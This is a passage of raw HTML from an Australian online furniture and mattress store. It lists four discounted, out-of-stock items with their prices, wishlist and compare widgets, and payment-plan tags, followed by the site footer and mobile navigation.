data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/03/cnp00266498_e_living.12-5r-cd_12-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/cnp00266498_e_living.12-5r-cd_12-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/cnp00266498_e_living.12-5r-cd_12-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/cancel/" rel="tag">Cancel</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/blanket-box-ottoman-storage-with-leather-upholstery-in-white-oak/" target="_self">Blanket Box Ottoman Storage With Leather Upholstery In White Oak</a></h3></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>495.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>148.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="148.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="V80-SV-OS1054-WW" data-item-categories="Cancel"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="https://mattressoutlet.net.au/blanket-box-ottoman-storage-with-leather-upholstery-in-white-oak/" data-quantity="1" class="button product_type_simple" data-product_id="19693" data-product_sku="V80-SV-OS1054-WW" aria-label="Read more about &ldquo;Blanket Box Ottoman Storage With Leather Upholstery In White Oak&rdquo;" rel="nofollow">Read more</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-19693  wishlist-fragment on-first-load"
data-fragment-ref="19693"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:19693,&quot;parent_product_id&quot;:19693,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=19693&#038;_wpnonce=2970f50514"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="19693"
data-product-type="simple"
data-original-product-id="19693"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/milano-decor-azure-bed-frame-with-headboard-black-wood-steel-platform-bed-queen-black/?action=yith-woocompare-add-product&id=19693" class="compare button" data-product_id="19693" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/blanket-box-ottoman-storage-with-leather-upholstery-in-white-oak/" data-id="19693">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-19182 status-publish outofstock product_cat-cancel product_tag-yes has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-19182  wishlist-fragment on-first-load"
data-fragment-ref="19182"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:19182,&quot;parent_product_id&quot;:19182,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=19182&#038;_wpnonce=2970f50514"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="19182"
data-product-type="simple"
data-original-product-id="19182"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/sideboard-buffet-table-oak/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/1bfb_11-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/03/1bfb_11-300x300.png 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/1bfb_11-1024x1024.png 1024w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/1bfb_11-150x150.png 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/1bfb_11-768x768.png 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/1bfb_11-600x600.png 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/1bfb_11-100x100.png 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/1bfb_11.png 1200w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/bf1_11-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/03/bf1_11-300x300.png 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/bf1_11-1024x1024.png 1024w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/bf1_11-150x150.png 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/bf1_11-768x768.png 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/bf1_11-600x600.png 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/bf1_11-100x100.png 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/bf1_11.png 1200w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/cancel/" rel="tag">Cancel</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/sideboard-buffet-table-oak/" target="_self">Sideboard Buffet Table Oak</a></h3></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>513.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>153.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="153.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="V80-NB-SB1247-OK" data-item-categories="Cancel"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="https://mattressoutlet.net.au/sideboard-buffet-table-oak/" data-quantity="1" class="button product_type_simple" data-product_id="19182" data-product_sku="V80-NB-SB1247-OK" aria-label="Read more about &ldquo;Sideboard Buffet Table Oak&rdquo;" rel="nofollow">Read more</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-19182  wishlist-fragment on-first-load"
data-fragment-ref="19182"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:19182,&quot;parent_product_id&quot;:19182,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=19182&#038;_wpnonce=2970f50514"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="19182"
data-product-type="simple"
data-original-product-id="19182"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/milano-decor-azure-bed-frame-with-headboard-black-wood-steel-platform-bed-queen-black/?action=yith-woocompare-add-product&id=19182" class="compare button" data-product_id="19182" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/sideboard-buffet-table-oak/" data-id="19182">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-23735 status-publish outofstock product_cat-cancel product_tag-no has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-23735  wishlist-fragment on-first-load"
data-fragment-ref="23735"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:23735,&quot;parent_product_id&quot;:23735,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=23735&#038;_wpnonce=2970f50514"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="23735"
data-product-type="simple"
data-original-product-id="23735"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/stan-black-elegant-classic-design-dining-chair-set-of-2/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/V80-STN-CHAIR-BLACK-01_10-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/03/V80-STN-CHAIR-BLACK-01_10-300x300.png 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/V80-STN-CHAIR-BLACK-01_10-1024x1024.png 1024w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/V80-STN-CHAIR-BLACK-01_10-150x150.png 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/V80-STN-CHAIR-BLACK-01_10-768x768.png 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/V80-STN-CHAIR-BLACK-01_10-600x600.png 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/V80-STN-CHAIR-BLACK-01_10-100x100.png 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/V80-STN-CHAIR-BLACK-01_10.png 1200w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/V80-STN-CHAIR-BLACK-06_10-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/03/V80-STN-CHAIR-BLACK-06_10-300x300.png 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/V80-STN-CHAIR-BLACK-06_10-1024x1024.png 1024w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/V80-STN-CHAIR-BLACK-06_10-150x150.png 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/V80-STN-CHAIR-BLACK-06_10-768x768.png 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/V80-STN-CHAIR-BLACK-06_10-600x600.png 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/V80-STN-CHAIR-BLACK-06_10-100x100.png 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/V80-STN-CHAIR-BLACK-06_10.png 1200w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/cancel/" rel="tag">Cancel</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/stan-black-elegant-classic-design-dining-chair-set-of-2/" target="_self">Stan Black Elegant Classic Design Dining Chair Set of 2</a></h3></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>915.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>274.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="274.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="V80-STN-CHAIR-BLACK" data-item-categories="Cancel"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="https://mattressoutlet.net.au/stan-black-elegant-classic-design-dining-chair-set-of-2/" data-quantity="1" class="button product_type_simple" data-product_id="23735" data-product_sku="V80-STN-CHAIR-BLACK" aria-label="Read more about &ldquo;Stan Black Elegant Classic Design Dining Chair Set of 2&rdquo;" rel="nofollow">Read more</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-23735  wishlist-fragment on-first-load"
data-fragment-ref="23735"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:23735,&quot;parent_product_id&quot;:23735,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=23735&#038;_wpnonce=2970f50514"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="23735"
data-product-type="simple"
data-original-product-id="23735"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/milano-decor-azure-bed-frame-with-headboard-black-wood-steel-platform-bed-queen-black/?action=yith-woocompare-add-product&id=23735" class="compare button" data-product_id="23735" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/stan-black-elegant-classic-design-dining-chair-set-of-2/" data-id="23735">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-22620 status-publish last outofstock product_cat-cancel product_tag-no has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-22620  wishlist-fragment on-first-load"
data-fragment-ref="22620"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:22620,&quot;parent_product_id&quot;:22620,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=22620&#038;_wpnonce=2970f50514"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="22620"
data-product-type="simple"
data-original-product-id="22620"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/wooden-bed-frame-white-queen/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/dsz_1_1_4-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/03/dsz_1_1_4-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/dsz_1_1_4-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/dsz_1_1_4-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/dsz_1_1_4-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/dsz_1_1_4-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/dsz_1_1_4-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/dsz_1_1_4.jpg 1200w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/dsz2_1_4-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/03/dsz2_1_4-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/dsz2_1_4-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/dsz2_1_4-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/cancel/" rel="tag">Cancel</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/wooden-bed-frame-white-queen/" target="_self">Wooden Bed Frame White &#8211; Queen</a></h3></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>948.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>284.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="284.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="V80-MLS153Q-WHT" data-item-categories="Cancel"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="https://mattressoutlet.net.au/wooden-bed-frame-white-queen/" data-quantity="1" class="button product_type_simple" data-product_id="22620" data-product_sku="V80-MLS153Q-WHT" aria-label="Read more about &ldquo;Wooden Bed Frame White - Queen&rdquo;" rel="nofollow">Read more</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-22620  wishlist-fragment on-first-load"
data-fragment-ref="22620"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:22620,&quot;parent_product_id&quot;:22620,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=22620&#038;_wpnonce=2970f50514"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="22620"
data-product-type="simple"
data-original-product-id="22620"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/milano-decor-azure-bed-frame-with-headboard-black-wood-steel-platform-bed-queen-black/?action=yith-woocompare-add-product&id=22620" class="compare button" data-product_id="22620" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/wooden-bed-frame-white-queen/" data-id="22620">Quick View</a></div></div></div></div></div></div></div></div></div></section></div> <script type="litespeed/javascript" data-src="https://widgets.shophumm.com.au/content/scripts/price-info.js?productPrice=405.99&element=%23humm-price-info-anchor"></script> </div></div></div></div><footer id="footer" class="site-footer"><div class="footer-main"><div class="container"><div class="row"><div class="footer-widget footer-widget-collapse col-xs-12 col-sm-6 col-lg-3"><div id="kapee-contact-us-2" class="widget kapee-contact-us"><div class="contact-us-widget"><p class="contact-logo"><a href="https://mattressoutlet.net.au"><img data-lazyloaded="1" src="[data-uri]" width="818" height="277" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-2_MATER1.png" alt="logo" /></a></p><p>ABN:22310329645</p><ul class="contact-us"><li><i class="fa fa-envelope-o"></i><span><a href="/cdn-cgi/l/email-protection#6a191f1a1a05181e2a070b1e1e180f1919051f1e060f1e44040f1e440b1f4a"><span class="__cf_email__" data-cfemail="82f1f7f2f2edf0f6c2efe3f6f6f0e7f1f1edf7f6eee7f6acece7f6ace3f7">[email&#160;protected]</span></a></span></li></ul></div></div></div><div class="footer-widget footer-widget-collapse col-xs-12 col-sm-6 col-lg-3"><div id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Information Link</h2><div class="menu-information-link-container"><ul id="menu-information-link" class="menu"><li id="menu-item-1869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1869"><a href="https://mattressoutlet.net.au/term-condition/">Term &#038; condition</a></li><li id="menu-item-1870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1870"><a href="https://mattressoutlet.net.au/warranty-return/">Warranty &#038; Return</a></li><li id="menu-item-1871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1871"><a href="https://mattressoutlet.net.au/shipping-guide/">Shipping Guide</a></li><li id="menu-item-1872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1872"><a rel="privacy-policy" href="https://mattressoutlet.net.au/privacy-policy-2/">Privacy Policy</a></li><li id="menu-item-12833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12833"><a href="https://mattressoutlet.net.au/afterpay/">Afterpay</a></li><li id="menu-item-15554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15554"><a href="https://mattressoutlet.net.au/humm/">Humm</a></li></ul></div></div></div><div class="footer-widget footer-widget-collapse col-xs-12 col-sm-6 col-lg-3"><div id="nav_menu-3" class="widget widget_nav_menu"><h2 class="widget-title">Categories</h2><div class="menu-cat-container"><ul id="menu-cat" class="menu"><li id="menu-item-3365" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3365"><a href="https://mattressoutlet.net.au/mattresses/">Mattresses</a></li><li id="menu-item-3366" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3366"><a href="https://mattressoutlet.net.au/mattress-protector/">Mattress Protector</a></li><li id="menu-item-3367" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3367"><a href="https://mattressoutlet.net.au/mattress-topper/">Mattress Topper</a></li><li id="menu-item-11651" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11651"><a href="https://mattressoutlet.net.au/bed-ensemble-base/">Bed Ensemble Base</a></li><li id="menu-item-11652" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11652"><a href="https://mattressoutlet.net.au/bed-frames/">Bed Frames</a></li><li id="menu-item-11653" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11653"><a href="https://mattressoutlet.net.au/bed-headboards/">Bed HeadBoards</a></li><li id="menu-item-23978" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23978"><a href="https://mattressoutlet.net.au/dining/">Dining</a></li><li id="menu-item-23979" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23979"><a href="https://mattressoutlet.net.au/living-room/">Living Room</a></li></ul></div></div></div><div class="footer-widget footer-widget-collapse col-xs-12 col-sm-6 col-lg-3"><div id="nav_menu-4" class="widget widget_nav_menu"><h2 class="widget-title">Categories</h2><div class="menu-cat1-container"><ul id="menu-cat1" class="menu"><li id="menu-item-11856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11856"><a href="https://mattressoutlet.net.au/bedroom/">Bedroom</a></li><li id="menu-item-11857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11857"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/">Quilt Covers</a></li><li id="menu-item-11858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11858"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/">Sheet Sets</a></li><li id="menu-item-11859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11859"><a href="https://mattressoutlet.net.au/bedside-table/">Bedside Table</a></li><li id="menu-item-23980" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23980"><a href="https://mattressoutlet.net.au/sofas/">Sofas</a></li></ul></div></div></div></div></div></div><div class="footer-copyright copyright-columns"><div class="container"><div class="row copyright-wrap"><div class="text-left reset-mb-10 col-12 col-md-6">
&copy; 2021 by <a href="https://mattressoutlet.net.au" target="_blank">Mattressoutlet</a> All Rights Reserved.</div><div class="text-right col-12 col-md-6">
<img data-lazyloaded="1" src="[data-uri]" width="715" height="27" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/05/WE-ACCEPTED-_-714-X-26.jpg" alt="Payment logo"></div></div></div></div></footer><div class="back-to-top">
Scroll To Top</div><div class="kapee-mobile-navbar"><div class="mobile-element mobile-element-shop">
<a href="https://mattressoutlet.net.au/shop/" class="item-shop">
<span class="navbar-icon icon-home">
</span>
<span class="navbar-label">Shop</span>
</a></div><div class="mobile-element mobile-element-wishlist">
<a href="/" class="item-wishlist">
<span class="navbar-icon icon-heart">
<span class="header-wishlist-count">0</span>
</span>
<span class="navbar-label">Wishlist</span>
</a></div><div class="mobile-element mobile-element-cart">
<a href="https://mattressoutlet.net.au/cart/" class="item-cart header-cart">
<span class="navbar-icon icon-handbag">
<span class="header-cart-count">0</span>
</span>
<span class="navbar-label">Cart</span>
</a></div><div class="mobile-element mobile-element-account">
<a href="https://mattressoutlet.net.au/my-account/" class="item-account customer-signinup">
<span class="navbar-icon icon-user">
</span>
<span class="navbar-label">Account</span>
